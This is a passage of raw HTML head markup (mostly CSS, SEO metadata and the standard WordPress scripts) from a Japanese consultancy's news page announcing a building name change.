table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}
.wpp-list li{overflow:hidden;float:none;clear:both;margin-bottom:1rem}.wpp-list li:last-of-type{margin-bottom:0}.wpp-thumbnail{display:inline;float:left;margin:0 1rem 0 0;border:none}.wpp-excerpt:empty{display:none}.wpp-meta,.post-stats{display:block;font-size:.8em}.wpp-meta:empty,.post-stats:empty{display:none}
.wp-pagenavi{clear:both}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #bfbfbf;padding:3px 5px;margin:2px}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#000}.wp-pagenavi span.current{font-weight:700}</style><style media="print">@media print{.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}.visible-xs{display:none !important}.hidden-xs{display:block !important}table.hidden-xs{display:table}tr.hidden-xs{display:table-row !important}th.hidden-xs,td.hidden-xs{display:table-cell !important}.hidden-xs.hidden-print{display:none !important}.hidden-sm{display:none !important}.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}a[href]:after{content:""!important}abbr[title]:after{content:""!important}.slider-area{display:none}h2 img{width:10%}body{-webkit-print-color-adjust:exact}.target{opacity:1!important}}</style><script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "Organization",
  "name": "株式会社クレストコンサルティング",
  "url": "https://www.crest-con.co.jp/",
  "logo": "https://www.crest-con.co.jp/wp/wp-content/themes/crest-con/images/logo_full_b.png",
  "description": "本当に使えるマニュアル、手順書の作成・改訂なら実績3000件超のクレストコンサルティングへ。業務可視化、DX推進、社員教育、テレワークにもマニュアルは不可欠です。",
  "contactPoint": [
    {
      "@type": "ContactPoint",
      "telephone": "+81-3-6206-8646",
      "url": "https://www.crest-con.co.jp/inquiry/"
    }
  ],
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "東京都千代田区",
    "addressRegion": "東京都",
    "postalCode": "101-0037",
    "streetAddress": "千代田区神田西福田町4番地 ONEST神田西福田町ビル 6F"
  },
  "foundingDate": "1989-07-01",
  "founders": [
    {
      "@type": "Person",
      "name": "岩井 孝夫"
    }
  ],
  "employees": 100
}</script> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>ビル名変更のお知らせ</title><meta name="robots" content="max-image-preview:large, noindex, nofollow" /><meta name="author" content="master"/><link rel="canonical" href="https://www.crest-con.co.jp/news/3396/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" /><meta property="og:locale" content="ja_JP" /><meta property="og:site_name" content="本当に使えるマニュアル作成ならクレストコンサルティングへ | 本当に使えるマニュアル、手順書の作成・改訂なら実績3000件超のクレストコンサルティングへ。業務可視化、DX推進、社員教育、テレワークにもマニュアルは不可欠です。アフターサポートも充実。ツール、ご予算、作り方のコツもご相談ください。" /><meta property="og:type" content="article" /><meta property="og:title" content="ビル名変更のお知らせ" /><meta property="og:url" content="https://www.crest-con.co.jp/news/3396/" /><meta property="og:image" content="https://www.crest-con.co.jp/wp/wp-content/uploads/logo_ogp.jpg" /><meta property="og:image:secure_url" content="https://www.crest-con.co.jp/wp/wp-content/uploads/logo_ogp.jpg" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="630" /><meta property="article:published_time" content="2023-07-27T06:19:11+00:00" /><meta property="article:modified_time" content="2023-07-27T06:19:11+00:00" /><meta property="article:publisher" content="https://www.facebook.com/crest.con" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@crest_con" /><meta name="twitter:title" content="ビル名変更のお知らせ" /><meta name="twitter:creator" content="@crest_con" /><meta name="twitter:image" content="https://www.crest-con.co.jp/wp/wp-content/uploads/logo_ogp.jpg" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.crest-con.co.jp\/news\/3396\/#article","name":"\u30d3\u30eb\u540d\u5909\u66f4\u306e\u304a\u77e5\u3089\u305b","inLanguage":"ja","headline":"\u30d3\u30eb\u540d\u5909\u66f4\u306e\u304a\u77e5\u3089\u305b","author":{"@id":"https:\/\/www.crest-con.co.jp\/author\/master\/#author"},"publisher":{"@id":"https:\/\/www.crest-con.co.jp\/#organization"},"datePublished":"2023-07-27T06:19:11+09:00","dateModified":"2023-07-27T06:19:11+09:00","articleSection":"\u304a\u77e5\u3089\u305b","mainEntityOfPage":{"@id":"https:\/\/www.crest-con.co.jp\/news\/3396\/#webpage"},"isPartOf":{"@id":"https:\/\/www.crest-con.co.jp\/news\/3396\/#webpage"},"image":{"@type":"ImageObject","url":"https:\/\/www.crest-con.co.jp\/wp\/wp-content\/uploads\/logo.png","@id":"https:\/\/www.crest-con.co.jp\/#articleImage","width":1770,"height":194}},{"@type":"BreadcrumbList","@id":"https:\/\/www.crest-con.co.jp\/news\/3396\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.crest-con.co.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp\/news\/#listItem","name":"\u304a\u77e5\u3089\u305b"}},{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp\/news\/#listItem","position":2,"name":"\u304a\u77e5\u3089\u305b","item":"https:\/\/www.crest-con.co.jp\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp\/news\/3396\/#listItem","name":"\u30d3\u30eb\u540d\u5909\u66f4\u306e\u304a\u77e5\u3089\u305b"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp\/news\/3396\/#listItem","position":3,"name":"\u30d3\u30eb\u540d\u5909\u66f4\u306e\u304a\u77e5\u3089\u305b","previousItem":{"@type":"ListItem","@id":"https:\/\/www.crest-con.co.jp\/news\/#listItem","name":"\u304a\u77e5\u3089\u305b"}}]},{"@type":"Organization","@id":"https:\/\/www.crest-con.co.jp\/#organization","name":"\u672c\u5f53\u306b\u4f7f\u3048\u308b\u30de\u30cb\u30e5\u30a2\u30eb\u4f5c\u6210\u306a\u3089\u30af\u30ec\u30b9\u30c8\u30b3\u30f3\u30b5\u30eb\u30c6\u30a3\u30f3\u30b0\u3078","description":"\u672c\u5f53\u306b\u4f7f\u3048\u308b\u30de\u30cb\u30e5\u30a2\u30eb\u3001\u624b\u9806\u66f8\u306e\u4f5c\u6210\u30fb\u6539\u8a02\u306a\u3089\u5b9f\u7e3e3000\u4ef6\u8d85\u306e\u30af\u30ec\u30b9\u30c8\u30b3\u30f3\u30b5\u30eb\u30c6\u30a3\u30f3\u30b0\u3078\u3002\u696d\u52d9\u53ef\u8996\u5316\u3001DX\u63a8\u9032\u3001\u793e\u54e1\u6559\u80b2\u3001\u30c6\u30ec\u30ef\u30fc\u30af\u306b\u3082\u30de\u30cb\u30e5\u30a2\u30eb\u306f\u4e0d\u53ef\u6b20\u3067\u3059\u3002\u30a2\u30d5\u30bf\u30fc\u30b5\u30dd\u30fc\u30c8\u3082\u5145\u5b9f\u3002\u30c4\u30fc\u30eb\u3001\u3054\u4e88\u7b97\u3001\u4f5c\u308a\u65b9\u306e\u30b3\u30c4\u3082\u3054\u76f8\u8ac7\u304f\u3060\u3055\u3044\u3002","url":"https:\/\/www.crest-con.co.jp\/","telephone":"+81362068646","logo":{"@type":"ImageObject","url":"https:\/\/www.crest-con.co.jp\/wp\/wp-content\/uploads\/logo.png","@id":"https:\/\/www.crest-con.co.jp\/news\/3396\/#organizationLogo","width":1770,"height":194},"image":{"@id":"https:\/\/www.crest-con.co.jp\/news\/3396\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/crest.con","https:\/\/twitter.com\/crest_con"]},{"@type":"WebPage","@id":"https:\/\/www.crest-con.co.jp\/news\/3396\/#webpage","url":"https:\/\/www.crest-con.co.jp\/news\/3396\/","name":"\u30d3\u30eb\u540d\u5909\u66f4\u306e\u304a\u77e5\u3089\u305b","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.crest-con.co.jp\/#website"},"breadcrumb":{"@id":"https:\/\/www.crest-con.co.jp\/news\/3396\/#breadcrumblist"},"author":"https:\/\/www.crest-con.co.jp\/author\/master\/#author","creator":"https:\/\/www.crest-con.co.jp\/author\/master\/#author","datePublished":"2023-07-27T06:19:11+09:00","dateModified":"2023-07-27T06:19:11+09:00"},{"@type":"WebSite","@id":"https:\/\/www.crest-con.co.jp\/#website","url":"https:\/\/www.crest-con.co.jp\/","name":"\u672c\u5f53\u306b\u4f7f\u3048\u308b\u30de\u30cb\u30e5\u30a2\u30eb\u4f5c\u6210\u306a\u3089\u30af\u30ec\u30b9\u30c8\u30b3\u30f3\u30b5\u30eb\u30c6\u30a3\u30f3\u30b0\u3078","description":"\u672c\u5f53\u306b\u4f7f\u3048\u308b\u30de\u30cb\u30e5\u30a2\u30eb\u3001\u624b\u9806\u66f8\u306e\u4f5c\u6210\u30fb\u6539\u8a02\u306a\u3089\u5b9f\u7e3e3000\u4ef6\u8d85\u306e\u30af\u30ec\u30b9\u30c8\u30b3\u30f3\u30b5\u30eb\u30c6\u30a3\u30f3\u30b0\u3078\u3002\u696d\u52d9\u53ef\u8996\u5316\u3001DX\u63a8\u9032\u3001\u793e\u54e1\u6559\u80b2\u3001\u30c6\u30ec\u30ef\u30fc\u30af\u306b\u3082\u30de\u30cb\u30e5\u30a2\u30eb\u306f\u4e0d\u53ef\u6b20\u3067\u3059\u3002\u30a2\u30d5\u30bf\u30fc\u30b5\u30dd\u30fc\u30c8\u3082\u5145\u5b9f\u3002\u30c4\u30fc\u30eb\u3001\u3054\u4e88\u7b97\u3001\u4f5c\u308a\u65b9\u306e\u30b3\u30c4\u3082\u3054\u76f8\u8ac7\u304f\u3060\u3055\u3044\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/www.crest-con.co.jp\/#organization"}}]}</script>  <script type="text/javascript" id="wpp-js" src="https://www.crest-con.co.jp/wp/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.crest-con.co.jp/wp-json/wordpress-popular-posts" data-post-id="3396" data-token="7d39f87a96" data-lang="0" data-debug="0"></script> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crest-con.co.jp\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 